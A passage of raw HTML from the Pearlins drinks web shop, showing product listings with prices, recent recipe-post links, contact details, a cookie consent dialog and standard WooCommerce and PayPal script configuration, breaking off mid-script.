		<img loading="lazy" width="591" height="591" src="https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_Grandios_dark-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_Grandios_dark-2.jpg 591w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_Grandios_dark-2-100x100.jpg 100w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_Grandios_dark-2-300x300.jpg 300w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_Grandios_dark-2-150x150.jpg 150w" sizes="(max-width: 591px) 100vw, 591px" />		<span class="product-title">Pearlins V - Grandios (0.7 l)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>71,40&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>

	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">10,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> /  <span class="unit">100 ml</span></p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">incl. 19% VAT</p>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">plus <a href="https://www.drink-pearlins.com/shipping-methods/" target="_blank">Shipping Costs</a></p>


	</li>
<li>
	
	<a href="https://www.drink-pearlins.com/product/pearlins-grandios-0-7-l/">
		<img loading="lazy" width="591" height="591" src="https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_Grandios_light-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_Grandios_light-2.jpg 591w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_Grandios_light-2-100x100.jpg 100w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_Grandios_light-2-300x300.jpg 300w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_Grandios_light-2-150x150.jpg 150w" sizes="(max-width: 591px) 100vw, 591px" />		<span class="product-title">Pearlins - Grandios (0.7 l)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>71,40&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>

	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">10,20&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> /  <span class="unit">100 ml</span></p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">incl. 19% VAT</p>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">plus <a href="https://www.drink-pearlins.com/shipping-methods/" target="_blank">Shipping Costs</a></p>


	</li>
<li>
	
	<a href="https://www.drink-pearlins.com/product/pearlins-v-grande-0-5-l/">
		<img loading="lazy" width="660" height="660" src="https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_05-scaled-660x660.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_05-660x660.jpg 660w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_05-scaled-100x100.jpg 100w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_05-scaled-1024x1024.jpg 1024w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_05-300x300.jpg 300w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_05-150x150.jpg 150w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_05-768x768.jpg 768w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_05-1536x1536.jpg 1536w, https://www.drink-pearlins.com/wp-content/uploads/2018/03/PI_22460_Perlins_dark_05-2048x2048.jpg 2048w" sizes="(max-width: 660px) 100vw, 660px" />		<span class="product-title">Pearlins V - Grande (0.5 l)</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi>51,50&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>

	<p class="price price-unit smaller wc-gzd-additional-info wc-gzd-additional-info-loop"><span class="woocommerce-Price-amount amount">10,30&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> /  <span class="unit">100 ml</span></p>

	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop tax-info">incl. 19% VAT</p>


	<p class="wc-gzd-additional-info wc-gzd-additional-info-loop shipping-costs-info">plus <a href="https://www.drink-pearlins.com/shipping-methods/" target="_blank">Shipping Costs</a></p>


	</li>
</ul></div>
	<div id="recent_posts-2" class="widget_social_links widget-item widget_recent_posts">	<div class="wrap-recent-posts">
		<h3 class="widget-title">Recent Posts</h3>		<div class="sh-recent-posts-widgets">
			
					<div class="sh-recent-posts-widgets-item">
													<div class="sh-recent-posts-widgets-item-thumb">
								<a href="https://www.drink-pearlins.com/2021/06/24/pearlins-pure/">
									
        <div class="sh-ratio">
            <div class="sh-ratio-container sh-ratio-container-square">
                <div class="sh-ratio-content" style="background-image: url(https://www.drink-pearlins.com/wp-content/uploads/2021/06/IMG_6459-150x150.jpeg);"></div>
            </div>
        </div>
									<div class="sh-mini-overlay">
										<div class="sh-mini-overlay-container">
											<div class="sh-table-full">
												<div class="sh-table-cell">
													<i class="icon-link"></i>
												</div>
											</div>
										</div>
									</div>

									<div class="sh-recent-posts-widgets-count">
										0									</div>
								</a>
							</div>
							<div class="sh-recent-posts-widgets-item-content">
						
															<a href="https://www.drink-pearlins.com/2021/06/24/pearlins-pure/">
									<h6>Pearlins Pure</h6>
								</a>

																	<div class="sh-recent-posts-widgets-item-meta">
										By										<a href="https://www.drink-pearlins.com/author/daniel-lubos/" class="post-meta-author">
											Daniel										</a>
									</div>
															
													</div>
											</div>

				
					<div class="sh-recent-posts-widgets-item">
													<div class="sh-recent-posts-widgets-item-thumb">
								<a href="https://www.drink-pearlins.com/2021/06/21/pearlins-innocente-truely-a-refreshment/">
									
        <div class="sh-ratio">
            <div class="sh-ratio-container sh-ratio-container-square">
                <div class="sh-ratio-content" style="background-image: url(https://www.drink-pearlins.com/wp-content/uploads/2021/06/14B5B946-BFA2-4430-94F1-4A4DA1629EE7_1_105_c-150x150.jpeg);"></div>
            </div>
        </div>
									<div class="sh-mini-overlay">
										<div class="sh-mini-overlay-container">
											<div class="sh-table-full">
												<div class="sh-table-cell">
													<i class="icon-link"></i>
												</div>
											</div>
										</div>
									</div>

									<div class="sh-recent-posts-widgets-count">
										0									</div>
								</a>
							</div>
							<div class="sh-recent-posts-widgets-item-content">
						
															<a href="https://www.drink-pearlins.com/2021/06/21/pearlins-innocente-truely-a-refreshment/">
									<h6>Pearlins Innocente &#8211; truly a refreshment</h6>
								</a>

																	<div class="sh-recent-posts-widgets-item-meta">
										By										<a href="https://www.drink-pearlins.com/author/daniel-lubos/" class="post-meta-author">
											Daniel										</a>
									</div>
															
													</div>
											</div>

				
					<div class="sh-recent-posts-widgets-item">
													<div class="sh-recent-posts-widgets-item-thumb">
								<a href="https://www.drink-pearlins.com/2021/06/20/pearlins-ingested-salmon/">
									
        <div class="sh-ratio">
            <div class="sh-ratio-container sh-ratio-container-square">
                <div class="sh-ratio-content" style="background-image: url(https://www.drink-pearlins.com/wp-content/uploads/2021/06/IMG_6405-150x150.jpeg);"></div>
            </div>
        </div>
									<div class="sh-mini-overlay">
										<div class="sh-mini-overlay-container">
											<div class="sh-table-full">
												<div class="sh-table-cell">
													<i class="icon-link"></i>
												</div>
											</div>
										</div>
									</div>

									<div class="sh-recent-posts-widgets-count">
										0									</div>
								</a>
							</div>
							<div class="sh-recent-posts-widgets-item-content">
						
															<a href="https://www.drink-pearlins.com/2021/06/20/pearlins-ingested-salmon/">
									<h6>Salmon filet in Pearlins</h6>
								</a>

																	<div class="sh-recent-posts-widgets-item-meta">
										By										<a href="https://www.drink-pearlins.com/author/daniel-lubos/" class="post-meta-author">
											Daniel										</a>
									</div>
															
													</div>
											</div>

				
					<div class="sh-recent-posts-widgets-item">
													<div class="sh-recent-posts-widgets-item-thumb">
								<a href="https://www.drink-pearlins.com/2021/06/13/pearlins-on-asparagus/">
									
        <div class="sh-ratio">
            <div class="sh-ratio-container sh-ratio-container-square">
                <div class="sh-ratio-content" style="background-image: url(https://www.drink-pearlins.com/wp-content/uploads/2021/05/PL_asparagus-150x150.jpeg);"></div>
            </div>
        </div>
									<div class="sh-mini-overlay">
										<div class="sh-mini-overlay-container">
											<div class="sh-table-full">
												<div class="sh-table-cell">
													<i class="icon-link"></i>
												</div>
											</div>
										</div>
									</div>

									<div class="sh-recent-posts-widgets-count">
										0									</div>
								</a>
							</div>
							<div class="sh-recent-posts-widgets-item-content">
						
															<a href="https://www.drink-pearlins.com/2021/06/13/pearlins-on-asparagus/">
									<h6>Pearlins on Asparagus</h6>
								</a>

																	<div class="sh-recent-posts-widgets-item-meta">
										By										<a href="https://www.drink-pearlins.com/author/daniel-lubos/" class="post-meta-author">
											Daniel										</a>
									</div>
															
													</div>
											</div>

				
					<div class="sh-recent-posts-widgets-item">
													<div class="sh-recent-posts-widgets-item-thumb">
								<a href="https://www.drink-pearlins.com/2021/06/13/con-lespresso-know-how-to-enjoy/">
									
        <div class="sh-ratio">
            <div class="sh-ratio-container sh-ratio-container-square">
                <div class="sh-ratio-content" style="background-image: url(https://www.drink-pearlins.com/wp-content/uploads/2021/06/Tazzina_di_caffe_a_Ventimiglia-150x150.jpg);"></div>
            </div>
        </div>
									<div class="sh-mini-overlay">
										<div class="sh-mini-overlay-container">
											<div class="sh-table-full">
												<div class="sh-table-cell">
													<i class="icon-link"></i>
												</div>
											</div>
										</div>
									</div>

									<div class="sh-recent-posts-widgets-count">
										0									</div>
								</a>
							</div>
							<div class="sh-recent-posts-widgets-item-content">
						
															<a href="https://www.drink-pearlins.com/2021/06/13/con-lespresso-know-how-to-enjoy/">
									<h6>CON L’ESPRESSO &#8211; Know How To Enjoy!</h6>
								</a>

																	<div class="sh-recent-posts-widgets-item-meta">
										By										<a href="https://www.drink-pearlins.com/author/daniel-lubos/" class="post-meta-author">
											Daniel										</a>
									</div>
															
													</div>
											</div>

									</div>
	</div>
	</div><div id="text-2" class="widget-item widget_text"><h3 class="widget-title">Termine</h3>			<div class="textwidget"><p>16. Oktober 2021, 9.00 &#8211; 12.00 Uhr<br />
<strong>Bauernmarkt</strong><br />
Rathausplatz Garching b. München</p>
</div>
		</div><div id="widget_contact_info-2" class="widget-item widget_contact_info"><h3 class="widget-title">Contact &amp; Info</h3><div itemscope itemtype="http://schema.org/LocalBusiness"><div class="confit-address" itemscope itemtype="http://schema.org/PostalAddress" itemprop="address"><a href="https://maps.google.com/maps?z=16&#038;q=bgm.-amon-stra%C3%9Fe%2B9%2C%2B85748%2Bgarching%2Bb.%2Bm%C3%BCnchen" target="_blank" rel="noopener noreferrer">Bgm.-Amon-Straße 9,<br/>85748 Garching b. München</a></div><div class="confit-phone"><span itemprop="telephone">+49 175 415 41 92</span></div><div class="confit-email"><a href="mailto:info@drink-pearlins.com">info@drink-pearlins.com</a></div></div></div>								</div>
							</div>
						</div>

											<div class="sh-copyrights">
		<div class="container container-padding">
			
				<div class="sh-copyrights-style1">
					<div class="sh-table-full">
												<div class="sh-table-cell">
							
<div class="sh-copyrights-text">
	<span class="developer-copyrights  sh-hidden">
		WordPress Theme built by <a href="https://shufflehound.com" target="blank"><strong>Shufflehound</strong>.</a>
		</span>
	<span>© 2019 - 2022 Pearlins. Alle Rechte vorbehalten | <a href="https://www.drink-pearlins.com/impressum/">Imprint</a> | <a href="https://www.drink-pearlins.com/privacy/">Privacy</a> | <a href="https://www.drink-pearlins.com/terms-conditions/">Terms &amp; Conditions</a></span>
</div>						</div>
					</div>
				</div>
									<div class="sh-copyrights-style1" style="float: right;">
						<div class="sh-table-cell">
							<div class="sh-copyrights-social">
								<a href="https://www.facebook.com/Pearlins/"  target = "_blank"  class="social-media-facebook">
                <i class="icon-social-facebook"></i>
            </a><a href="https://www.instagram.com/drink.pearlins/"  target = "_blank"  class="social-media-instagram">
                <i class="icon-social-instagram"></i>
            </a>							</div>
						</div>
					</div>
				
			
		</div>
	</div>
				</footer>

						</div>
</div>


	<div class="sh-notifications"></div>
	<div class="sh-notification-item-example">
		<strong class="sh-notification-item-name"></strong> has been added to the cart.		<a href="https://www.drink-pearlins.com/cart/">
			<strong>
				 View Cart			</strong>
		</a>
		<span class="sh-notification-item-close">
			<i class="ti-close"></i>
		</span>
	</div>


<template id="tp-language" data-tp-language="en_US"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. However, you may visit "Cookie Settings" to provide a controlled consent.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Cookie Settings</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-light full-names" >
            <div id="trp-floater-ls-current-language" class="">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					English				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="" >

                <div class="trp-language-wrap trp-language-wrap-bottom">                    <a href="https://www.drink-pearlins.com/de/pl_definition-2/"
                         title="Deutsch">
          						  Deutsch					          </a>
                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">English</a></div>            </div>
        </div>

    
	
		<div class="sh-back-to-top sh-back-to-top1">
			<i class="icon-arrow-up"></i>
		</div>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cookie-law-info-table-css' href='https://www.drink-pearlins.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.drink-pearlins.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.drink-pearlins.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.drink-pearlins.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14" defer async id="revmin-js"></script>
<script type="text/javascript" id="pcp-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https:\/\/www.drink-pearlins.com\/wp-admin\/admin-ajax.php","like":"Like","unlike":"Unlike"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.drink-pearlins.com/wp-content/plugins/smart-post-show-pro/public/assets/js/pcp-likes-public.js?ver=2.0.0" id="pcp-likes-public-js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.drink-pearlins.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.1/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.4.3/wp-includes/js/jquery/ui/effect.min.js" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="ppcp-smart-button-js-extra">
/* <![CDATA[ */
var PayPalCommerceGateway = {"url":"https:\/\/www.paypal.com\/sdk\/js?client-id=AaQXF-VcpmEIoL4wfiGuDKUHkETDVSpG8qosEjwHRVpP5o6c-n4xepguvXF8be5A0VkildCJjDCVYsHX&currency=EUR&integration-date=2024-02-01&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card,paylater&enable-funding=venmo","url_params":{"client-id":"AaQXF-VcpmEIoL4wfiGuDKUHkETDVSpG8qosEjwHRVpP5o6c-n4xepguvXF8be5A0VkildCJjDCVYsHX","currency":"EUR","integration-date":"2024-02-01","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card,paylater","enable-funding":"venmo"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"AaQXF-VcpmEIoL4wfiGuDKUHkETDVSpG8qosEjwHRVpP5o6c-n4xepguvXF8be5A0VkildCJjDCVYsHX","currency":"EUR","data_client_id":{"set_attribute":false,"endpoint":"\/?wc-ajax=ppc-data-client-id","nonce":"e654db3b4c","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https:\/\/www.drink-pearlins.com\/checkout\/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"\/?wc-ajax=ppc-simulate-cart","nonce":"6a1f39c75f"},"change_cart":{"endpoint":"\/?wc-ajax=ppc-change-cart","nonce":"e510ec1b35"},"create_order":{"endpoint":"\/?wc-ajax=ppc-create-order","nonce":"d6a83ff7bb"},"approve_order":{"endpoint":"\/?wc-ajax=ppc-approve-order","nonce":"fb03d8b814"},"approve_subscription":{"endpoint":"\/?wc-ajax=ppc-approve-subscription","nonce":"f215ed627e"},"vault_paypal":{"endpoint":"\/?wc-ajax=ppc-vault-paypal","nonce":"b4f55b87b9"},"save_checkout_form":{"endpoint":"\/?wc-ajax=ppc-save-checkout-form","nonce":"7e90354999"},"validate_checkout":{"endpoint":"\/?wc-ajax=ppc-validate-checkout","nonce":"28865a43f3"},"cart_script_params":{"endpoint":"\/?wc-ajax=ppc-cart-script-params"}},"cart_contains_subscription":"","subscription_plan_id":"","variable_paypal_subscription_variations":[],"subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"silver","shape":"rect","label":"checkout","tagline":false,"height":35},"style":{"layout":"vertical","color":"silver","shape":"rect","label":"checkout","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM\/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":"#ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":0,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping 